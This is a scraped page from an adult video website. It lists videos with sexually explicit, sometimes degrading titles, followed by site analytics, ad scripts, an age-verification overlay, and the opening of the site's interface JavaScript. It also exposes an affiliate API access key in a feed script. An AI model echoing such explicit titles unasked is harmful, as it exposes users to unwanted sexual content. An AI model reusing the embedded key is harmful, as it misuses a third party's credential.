								<i class="icon-eye"></i>
								<span class="text">
									654
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208582/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208582/tatjana-young-stewardess-takes-the-janitor60fps-hd-porn-1080p/"                                      title="Tatjana Young Stewardess Takes The Janitor60fps - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208582/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/600ab3ddfd82b4633fdf78ef21876423/208000/208582/208582vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208582/402x225/7.jpg" 
                                                               alt="Tatjana Young Stewardess Takes The Janitor60fps - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208582" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208582" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tatjana Young Stewardess Takes The Janitor60fps - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									40
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218191/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218191/curvy-blonde-latina-milf-satisfies-2-cocks-bwc-big-white-cock-vintage-amateur-threesome/"                                      title="Curvy Blonde Latina MILF Satisfies 2 Cocks - Bwc (big white cock) vintage amateur threesome"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218191/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/106a3279162c522b49dadd5a5f61a583/218000/218191/218191vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218191/402x225/8.jpg" 
                                                               alt="Curvy Blonde Latina MILF Satisfies 2 Cocks - Bwc (big white cock) vintage amateur threesome" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218191" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218191" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Curvy Blonde Latina MILF Satisfies 2 Cocks - Bwc (big white cock) vintage amateur threesome
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									934
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209722/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209722/hot-lesbians-in-pussy-licking-threesome-outdoors-hd-porn-1080p/"                                      title="Hot Lesbians in Pussy Licking Threesome Outdoors - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209722/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/83276b3e5781b1c401bea590248def69/209000/209722/209722vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209722/402x225/12.jpg" 
                                                               alt="Hot Lesbians in Pussy Licking Threesome Outdoors - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209722" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209722" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Lesbians in Pussy Licking Threesome Outdoors - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									45
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213155/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213155/busty-blonde-dan-dangler-and-will-pounder-oral-threesome-hardcore-hd-porn-1080p/"                                      title="Busty Blonde Dan Dangler And Will Pounder Oral Threesome hardcore - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213155/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8b35c0878a3d5a00e344849e591da869/213000/213155/213155vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213155/402x225/17.jpg" 
                                                               alt="Busty Blonde Dan Dangler And Will Pounder Oral Threesome hardcore - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213155" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213155" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blonde Dan Dangler And Will Pounder Oral Threesome hardcore - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									24
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218218/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218218/ryan-conner-onlyfans-dp-threesome-ryan-conner/"                                      title="Ryan conner onlyfans DP threesome - Ryan conner"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218218/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/0af4265045795c31fc5a1fcbf044c66c/218000/218218/218218vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218218/402x225/17.jpg" 
                                                               alt="Ryan conner onlyfans DP threesome - Ryan conner" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218218" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218218" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ryan conner onlyfans DP threesome - Ryan conner
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									483
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207264/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207264/have-you-seen-more-beautiful-body-in-the-shower-hd-porn-1080p/"                                      title="Have You Seen More Beautiful Body In The Shower? - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207264/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/962f47a53b6fa73e68ceffb2fa697b7a/207000/207264/207264vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207264/402x225/19.jpg" 
                                                               alt="Have You Seen More Beautiful Body In The Shower? - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207264" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207264" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Have You Seen More Beautiful Body In The Shower? - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									12
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212350/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212350/he-slid-in-deep-and-didn-t-stop-until-she-screamed-ryan-thomas-soria-caroline-hd-porn-1080p/"                                      title="He Slid In Deep And Didn’t Stop Until She Screamed - Ryan Thomas, Soria Caroline - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212350/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c4678751cac6013960cdaf8a84403b07/212000/212350/212350vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212350/402x225/19.jpg" 
                                                               alt="He Slid In Deep And Didn’t Stop Until She Screamed - Ryan Thomas, Soria Caroline - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212350" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212350" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:14
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							He Slid In Deep And Didn’t Stop Until She Screamed - Ryan Thomas, Soria Caroline - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									21
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217651/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217651/blonde-whore-performs-pov-penis-exam-hd-porn-1080p-with-cum-on-face/"                                      title="Blonde whore performs POV penis Exam - Hd porn 1080p with cum on face"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217651/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/05d147466339999ea32138fe88083df2/217000/217651/217651vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217651/402x225/20.jpg" 
                                                               alt="Blonde whore performs POV penis Exam - Hd porn 1080p with cum on face" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217651" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217651" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde whore performs POV penis Exam - Hd porn 1080p with cum on face
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									21
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218196/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218196/she-knows-their-relationship-can-be-better-creampie/"                                      title="She knows their relationship can be better - Creampie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218196/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/21bedb0fe8c082fd616368fad706ecf3/218000/218196/218196vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218196/402x225/8.jpg" 
                                                               alt="She knows their relationship can be better - Creampie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218196" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218196" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:17
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							She knows their relationship can be better - Creampie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 142
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											94%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218214/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218214/milf-sammi-fucks-a-mirror-dildo-big-tits/"                                      title="MILF Sammi fucks a mirror dildo - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218214/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/13c70e142fa3d6aae8fdf5757fc66f08/218000/218214/218214vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218214/402x225/3.jpg" 
                                                               alt="MILF Sammi fucks a mirror dildo - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218214" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218214" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							MILF Sammi fucks a mirror dildo - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									262
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


				
	
	
		
					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:03">
								03
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:04">
								04
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:05">
								05
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:06">
								06
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:07">
								07
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:08">
								08
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:09">
								09
							</a>
						</li>
									
									<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:10">
							...
						</a>
					</li>
					<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:374">
							374
						</a>
					</li>
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
	</div>

			

			<div class="spot-holder"><div class="spot"><script>banner('footer1');</script></div>
<div class="spot"><script>banner('footer2');</script></div>
<div class="spot"><script>banner('footer3');</script></div>
<div class="spot"><script>banner('footer4');</script></div></div> 
		</div>
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.com/" class="logo-footer">
							<img src="https://i.xtits.com/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.com/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.com/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.com/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.com/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.com/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.com/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.com/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									
						<!--			<li class="item">
										<a href="https://www.xtits.com/parental-control/" class="link">
											Parental control
										</a>
									</li>
                                                -->
								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
                                                      <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>

<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JQ1QZ1ST1');
</script>


        <!-- Yandex.Metrika counter -->
        <script async type="text/javascript" >
           (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
           m[i].l=1*new Date();
           for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
           k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
           (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

           ym(94134834, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

	<script src="https://i.xtits.com/static/js/acess.js"></script>
	<script src="https://i.xtits.com/static/js/kvs.js"></script>
        <script src="https://i.xtits.com/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://i.xtits.com/static/js/custom.js?v=1769030315"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>



	


		<style>
            #age-overlay {
                visibility: hidden;
            }
            .age-overlay {
                margin: 0;
                padding: 0;
                background-size: cover;
                background-repeat: no-repeat;
                background-position: center;
                background-color: black;
                opacity: 0.97;
                height: 100vh;
                width: 100vw;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
                position: absolute;
                left: 0;
                top: 0;
                z-index: 100;
            }

            .age-overlay .age-warning {
                background-color: red;
                border-radius: 50%;
                width: 50px;
                height: 50px;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                vertical-align: middle;
                margin-bottom: 10px;
                font-size: 16px;
            }

            .age-overlay .modal-container {
                background-color: #343433;
                color: white;
                width: 100%;
                max-width: 600px;
                border-radius: 10px;
                overflow: hidden;
                box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            }

            .age-overlay .modal-header img {
                height: 40px;
            }

            .age-overlay .modal-content {
                padding: 20px;
                text-align: center;
            }

            .age-overlay .modal-title {
                float: none;
                font-size: 24px;
                margin-bottom: 20px;
                color: white;
                font-weight: bold;
            }

            .age-overlay .modal-text {
                font-size: 14px;
                margin-bottom: 20px;
                text-align: left;
                line-height: 1.5;
            }

            .age-overlay .button-primary {
                background-color:#ED1789;
                color: white;
                border: none;
                padding: 10px 40px;
                border-radius: 5px;
                cursor: pointer;
                font-size: 14px;
                margin-bottom: 10px;
            }
		</style>

		<div class="age-overlay" id="age-overlay">
			<div class="modal-container">
				<div class="modal-content">
					<div class="age-warning">18+</div>
					<h2 class="modal-title">xtits.com is for adults only!</h2>
					<div class="modal-text">
						<p style="margin-bottom: 10px;">You are about to enter a website that contains explicit adult content. Access is strictly
							limited to
							individuals who are 18 years or older, or the legal age required to view such material in
							your
							location—whichever is higher. By proceeding, you confirm that you will not allow any minors
							to
							access this website or its services.</p>
						<strong>Attention Parents:</strong>
						<p style="margin-bottom: 10px;">If you are a parent or guardian, it is your responsibility to ensure that age-restricted
							content
							remains inaccessible to minors. To help prevent exposure, we utilize the "Restricted To
							Adults"
							(RTA) label, which allows parental control tools to block access to this site.</p>
						<strong>Additional steps to safeguard your children include:</strong>
						<ul style="text-align: left; padding-left: 30px; list-style: auto; margin-bottom: 10px;">
							<li>Enabling parental controls in your operating system and web browsers.</li>
							<li>Activating Safe Search settings on search engines like Google, Bing, or Yahoo to filter
								out
								adult content.
							</li>
							<li>Checking with your internet service provider for additional filtering options.</li>
							<li>Staying informed and actively monitoring your children's online activity.</li>
						</ul>
						<p>Take the necessary precautions to ensure a safe browsing environment.</p>
					</div>
					<button class="button-primary" onclick="closeAgeOverlay()">I AM 18+<br>ENTER</button>
				</div>
			</div>
		</div>
		<script>
			function closeAgeOverlay() {
				$('#age-overlay').css('visibility', 'hidden');
				$('body').css({'height': 'auto', 'overflow': 'auto'});
				localStorage.setItem("age_verified", "1");
			}
			function openAgeOverlay() {
				$('#age-overlay').css('visibility', 'visible');
				$('body').css({'height': '100%', 'overflow': 'hidden'});
				$('body').scrollTop(0);
			}
			$(document).ready(function() {
				const countries = ["IL", "UK", "AU", "FR", "DE", "CA", "JA", "KR", "CH", "US", "IT", "ES", "PT", "BE", "AT", "NL", "DK"];
				const params = new URLSearchParams(window.location.search);
				if (params.get('modal') === "1") {
					openAgeOverlay();
				}
			});
		</script>


</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/custom.js?v=1769030315
body_size: 22061
content:
$(document).ready(function(){
	inputFocus();
	//scrollTop();
	openMobile();
	initTabs();
	openDrop();
	openСomments();
	openLinks();
	showMoreText()
	sliderPosts();
	//customScroller();
	initMasonry()
	sliderAlbumMobile();
	customSelect2();
	previewImg();
	iconColor();
	editUserInfo();
	customCalendar();
	dropSearch();
	//scrollable();
	searchCategories();
	searchModels();
	jsActive();
	openPopup();
	addCommentsImg();
	sliderAlbumPopup();
	// shortUsername();

	/*
	$( document ).ajaxStop(function() {
		setTimeout(func, 3000);
	});
	function func() {
		sessionStorage.clear();
	}
	*/

	$('body').on('click', '.js-open-info', function(){
		var parent = $(this).closest('.content-info');

		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			parent.find('.content_info').hide(300);
			$('.comment_btn').hide(300);
		}else{
			$(this).addClass('open');
			parent.find('.content_info').show(300);
			$('.comment_btn').show(300);
		}

		return false;

	});

	$(".js-dvd").on("click", function () {
		var dvd = $(this).attr('data-dvd');
		var date = new Date(new Date().getTime() + 365 * 24 * 60 * 60 * 1000);
		document.cookie = "kt_rt_dvd=" + dvd + "; path=/; expires=" + date.toUTCString();
	});


	$('body').on('click', '.js-show-block', function(){
		var parent = $(this).closest('.box-user');
		var block = $(this).attr('data-show');
		parent.find('.tab-holder').addClass('hidden');
		parent.find('.' + block).removeClass('hidden');
	});

	// $('body').on('click', '.fancybox-overlay-fixed', function(e){
	// 	if ($(e.target).closest(".fancybox-overlay .fancybox-inner").length) return
	// 	if (!$(e.target).closest(".fancybox-overlay .fancybox-inner").length) {
	// 		$('.fancybox-close').click();
	// 	}
	// });

	//if (pageContext.videoId) {
		//$('html, body').animate({scrollTop: $('h1.title').offset().top});
	//}
});


function sliderAlbumPopup() {


};

function shortUsername() {
	var a = $('.sidebar-user .no-avatar'), 
		c = a.text(), 
		carr = c.split(' '), cone = carr[0], coneletter = cone.substr(0,1);
	if ( carr.length > 1) {
		var ctwo = carr[1], ctwoletter = ctwo.substr(0,1);
	} else { var ctwoletter = '' };
	a.html(coneletter + ctwoletter);
	a.addClass('show');
};

function addCommentsImg() {
	$('body').on('click', '.js-remov-comm', function(){
